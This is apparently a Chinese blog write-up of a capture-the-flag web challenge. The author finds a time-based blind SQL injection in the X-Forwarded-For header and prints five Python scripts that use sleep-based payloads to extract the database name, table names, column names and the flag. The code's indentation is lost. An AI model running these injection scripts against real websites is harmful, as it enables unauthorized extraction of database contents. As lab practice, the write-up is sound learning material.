这是我第三次接触时间盲注,所以就写一个博文和大家分享一下,还能检验我对知识的掌握程度。ღ( ´・ᴗ・` )

点开网址是把你的真实IP地址打印出来!然后立马看网页源代码什么发现都没有!
现在还没有什么想法,用burpsuite抓一下,看看能不能有什么发现
没有什么发现,但是当我们回想打开网页爆出我们的真实ip地址,既然是我们的真实ip,那么在后端应该调用了类似$_SERVER[‘HTTP_X_FORWARDED_FOR’]之类的函数得到我们的真实ip地址。那么我们就用bp来构造一个含有x-forwarded-for的header信息。

啊哈,我输入什么就输出什么,这很可能存在漏洞。经过验证确实存在基于时间的盲注。为什么是盲注呢。因为当我们写一些SQL查询语句时,不管正确与否,页面都会把你的输入的原样输出给你,这样我们就不知道我们写的语句对不对,有没有其效果。所以我们在SQL查询正确时让程序sleep一段时间,然后在程序URL请求时,给它限制一个超时时间,这个超时时间小于sleep的时间,也就是说当SQL判断正确时,URL请求那里就会报错,我们捕捉这个错误,让它执行一些操作。
废话不多说,给出我用python3写的盲注脚本:
先简单求出当前database的长度:
import requests
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
for i in range(1,30):
key = {'x-forwarded-for':"'+"+"(select case when (length(database())='%s')then sleep(5) else 1 end) and '1'='1"%i}
try:
print("正在第%s次判断"%i)
r = requests.get(url, headers=key,timeout=4)
except:
print("库名长度为%s"%i)
break

嗯~ 知道表的长度了,现在爆出库名
import requests
import string
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
str="qwertyuiopasdfghjklzxcvbnm1234567890QWERTYUIOPASDFGHJKLZXCVBNM"
databaseName=''
for i in range(1,5):
for payload in str:
key = {'X-forwarded-for':"'+"+"(select case when (substring((database()) from %d for 1)='%s') then sleep(5) else 1 end) and '1'='1"%(i,payload)}
try:
print(key)
r = requests.get(url, headers=key,timeout=4)
except:
databaseName+=payload
print("数据库名为是%s"%databaseName)
break
print(databaseName)

直接报表名
import requests
import string
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
str=string.ascii_lowercase+string.ascii_uppercase+string.digits+string.punctuation
tableName=[]
for i in range(0,5): #假设web4中有五个表
Name=''
flag2=0
for col in range(1,11):#假设每个表的最大长度不超过10
flag=0
for payload in str:
key = {
'X-forwarded-for': "'+" + "(select case when (substring((select table_name "
"from information_schema.tables where (table_schema='web4') limit 1 "
"offset %d) from %d for 1)='%s') then sleep(5) else 1 end) and '1'='1"%(i,col,payload)}
try:
print(key)
r = requests.get(url, headers=key, timeout=4)
except:
flag=1
flag2=1
Name += payload
print("第%s个表为是%s" % (i+1,Name))
break
#tableName.append(Name)
if flag==0:
break
if(flag2==0):
break
tableName.append(Name)
for a in range(len(tableName)):
print(tableName[a])

这里我们一看对我们有用的表应该是flag
开始爆flag表中的所有列名
import requests
import string
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
str=string.ascii_lowercase+string.ascii_uppercase+string.digits+string.punctuation
columnName=[]
for i in range(0,5): #假设flag中有五个列
Name=''
flag2=0
for col in range(1,11):#假设每个列名的最大长度不超过10
flag=0
for payload in str:
key = {
'X-forwarded-for': "'+" + "(select case when (substring((select column_name "
"from information_schema.columns where (table_name='flag') limit 1 "
"offset %d) from %d for 1)='%s') then sleep(5) else 1 end) and '1'='1"%(i,col,payload)}
try:
print(key)
r = requests.get(url, headers=key, timeout=4)
except:
flag=1
flag2=1
Name += payload
print("第%s个表为是%s" % (i+1,Name))
break
#tableName.append(Name)
if flag==0:
break
if(flag2==0):
break
columnName.append(Name)
for a in range(len(columnName)):
print(columnName[a])

这里我没有该输出,应该是“第一个字段名是flag”,既然知道了表和列名,开始爆内容吧!
import requests
import string
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
str=string.ascii_lowercase+string.ascii_uppercase+string.digits+string.punctuation
columnName=''
for col in range(1,45):#假设每个列名的最大长度不超过10
flag=0
for payload in str:
key = {
'X-forwarded-for': "'+" + "(select case when (substring((select flag from flag) from %d for 1)='%s') then sleep(5) else 1 end) and '1'='1"%(col,payload)}
try:
print(key)
r = requests.get(url, headers=key, timeout=4)
except:
flag=1
columnName += payload
print("内容为是%s" %columnName)
break
if flag==0:
break
print(columnName)

嗯~ flag就出来了,希望对您有帮助!
